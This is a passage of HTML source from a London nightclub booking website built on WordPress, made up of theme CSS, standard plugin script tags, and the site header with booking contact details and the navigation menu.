#fff;background-color: #000000; }.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #c5a875;color: #fff; }.btn.btn-primary {background-color: #c5a875;color: #fff; }.btn.btn-primary:hover {color: #fff;background-color: #000000; }.btn.btn-outline {border-color: #c5a875;color: #000000; }.btn.btn-outline:hover {color: #fff;background-color: #c5a875;border-color: #c5a875; }.btn.btn-style-flat.btn-color-primary {background-color: #c5a875; }.btn.btn-style-flat.btn-color-primary:hover {background-color: #000000; }.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c5a875; }.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #000000; }.btn.btn-style-flat.btn-color-gray {background-color: #000000; }.btn.btn-style-flat.btn-color-gray:hover {background-color: #c5a875; }.btn.btn-style-outline:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-black {border-color: #000000;color: #000000; }.btn.btn-style-outline.btn-color-black:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-primary {border-color: #c5a875;color: #c5a875; }.btn.btn-style-outline.btn-color-primary:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff; }.btn.btn-style-outline.btn-color-white:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff; }.btn.btn-style-outline.btn-color-white2:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #000000; }.btn.btn-style-outline.btn-color-gray:hover {border-color: #c5a875;background-color: #c5a875;color: #fff !important; }.woocommerce.add_to_cart_inline a {border-color: #c5a875;color: #000000; }.woocommerce.add_to_cart_inline a:hover {background-color: #000000;border-color: #000000;color: #fff; }.elm-loadmore-ajax a {color: #000000; }.elm-loadmore-ajax a:hover {color: #c5a875;border-color: #c5a875; }form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #000000;border-color: #000000;color: #fff;min-width: 150px; }form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c5a875;border-color: #c5a875;color: #fff; }.shop_table.cart td.actions .button {background-color: transparent;color: #000000;border-color: #c5a875; }.shop_table.cart td.actions .button:hover {color: #fff;background-color: #000000;border-color: #000000; }.widget_price_filter .button {color: #fff;background-color: #000000; }.widget_price_filter .button:hover {color: #fff;background-color: #c5a875; }#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626; }#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #c5a875; }.header--aside .header_component--dropdown-menu .menu {background-color: #fff; }.header--aside .header_component > a {color: #262626; }.header--aside .header_component:hover > a {color: #c5a875; }ul.mega-menu .popup li > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626; }.site-main-nav .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header .header_component > .component-target {color: #ffffff; }.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0); }.site-header-mobile .site-header-inner {background-color: #ffffff; }.site-header-mobile .header_component > .component-target {color: #000000; }.site-header-mobile .mobile-menu-wrap {background-color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #c5a875; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #333333; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff; }.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component a.component-target {color: #fff; }.site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff; }.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.cart-flyout {background-color: #fff;color: #262626; }.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.cart-flyout .product_list_widget a {color: #262626; }.cart-flyout .product_list_widget a:hover {color: #c5a875; }.cart-flyout .widget_shopping_cart_content .total {color: #262626; }.footer-top {color: #ffffff; }.footer-top a {color: #868686; }.footer-top a:hover {color: #c5a875; }.footer-top .widget .widget-title {color: #ffffff; }.footer-bottom {background-color: #000;color: #fff; }.footer-bottom a {color: #fff; }.footer-bottom a:hover {color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076); }.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0; }.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px; }.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #000000; }.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #000000;border-color: #000000; }.btn.btn-style-outline-bottom:hover {background: none !important;color: #c5a875 !important;border-color: #c5a875 !important; }@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626; }.la-advanced-product-filters .widget-title {color: #262626; }.la-advanced-product-filters a {color: #262626; }.la-advanced-product-filters a:hover {color: #c5a875; } }.nav-menu-burger {color: #000000; }.header-v7 #header_aside,.header-v6 #masthead_aside {color: #ffffff; }.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #ffffff; }.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a,.header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #c5a875;background-color: rgba(0,0,0,0); }
@font-face{
                font-family: 'dl-icon';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-child-style-css'  href='https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='airi-google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:regular,italic'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.8' id='lvca-waypoints-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.8' id='lvca-frontend-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.8' id='lvca-accordion-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.8' id='lvca-slick-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.8' id='lvca-stats-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.8' id='lvca-odometers-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.8' id='lvca-piecharts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.8' id='lvca-post-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.8' id='lvca-spacer-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.8' id='lvca-services-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.8' id='lvca-stats-bar-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.8' id='lvca-tabs-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.8' id='lvca-flexslider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.8' id='lvca-testimonials-slider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.8' id='lvca-isotope-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.8' id='lvca-imagesloaded-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.8' id='lvca-portfolio-js'></script>
<!--[if lt IE 9]>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/respond.js?ver=6.0.11' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nightclubslondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nightclubslondon.com/wp-json/wp/v2/posts/6551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightclubslondon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nightclubslondon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nightclubslondon.com/?p=6551' />
<link rel="alternate" type="application/json+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fentry-price-cirque-le-soir-london%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fentry-price-cirque-le-soir-london%2F&#038;format=xml" />
        <script  data-wpmeteor-after="REORDER" type="javascript/blocked">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Site Kit by Google 1.82.0" /><link rel="apple-touch-icon" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="airi-extra-custom-css">input[type=date], input[type=email], input[type=number], input[type=tel], input[type=text], select, textarea {
    width: 100%;
    color: #000000 !important;
    border-bottom: 1px solid #666 !important;
    padding: 0.5rem 1rem !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: none;
    font-weight:400;
}</style><script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6551 single-format-standard airi-body lastudio-airi header-v3 header-mb-v2 footer-v5col32223 body-col-2cl page-title-v1 enable-header-sticky header-sticky-type-auto enable-header-fullwidth enable-footer-bars wpb-js-composer js-comp-ver-5.6 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
            <div class="site-header-top use-custom-html">
            <div class="container">
                <div class="row" style="padding-top:15px;margin-bottom:-5px">
	<div class="col-xs-12 col-sm-12 col-md-3" style="text-align:center;">
<a href="https://nightclubslondon.com"><img width="20%" height="20%" src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png"></a>
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2">
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2" style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_697d521cac591" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697d521cac591 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Table Booking: Mickey</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697d521cac591 .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="tel:+44 7722 999980"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/Phone.png" width="16px" height="16px">   +44 7722 999980</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-3 " style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_697d521cac65a" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697d521cac65a .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Contact Email</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697d521cac65a .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="mailto:mickey@nightclubslondon.com"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/email.png" width="16px" height="16px">   mickey@nightclubslondon.com</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-2" style="text-align:center">
		<a class="btn btn-primary vc_btn3 vc_btn3-color-info fw-bold" href="#exampleModal" type="button" data-bs-toggle="modal">Book Now</a>
<!-- <input class="btn btn-style-flat btn-color-primary popmake-64" style="font-weight:bold;" type="submit" value="BOOK NOW"> -->
	</div>
</div>            </div>
        </div>
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-9"><a href="https://nightclubslondon.com/#club"><span class="mm-text">CLUBS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3680"><a href="https://nightclubslondon.com/parties/"><span class="mm-text">PARTIES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-185"><a href="https://nightclubslondon.com/table-booking/"><span class="mm-text">VIP TABLES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/"><span class="mm-text">GUESTLIST</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-7261"><a href="https://nightclubslondon.com/restaurants/"><span class="mm-text">RESTAURANTS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-4759"><a href="https://nightclubslondon.com/blog/"><span class="mm-text">BLOG</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3423"><a href="https://nightclubslondon.com/contact/"><span class="mm-text">CONTACT</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-language"></i></a><ul id="menu-language" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://nightclubslondon.com/blog/">?? EN</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://nightclubslondon.com/blog-es/">?? ES</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://nightclubslondon.com/blog-dt/">?? DT</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://nightclubslondon.com/blog-fr/">?? FR</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://nightclubslondon.com/blog-it/">?? IT</a></li>
</ul></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/themes/airi/assets/images/logo.svg" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
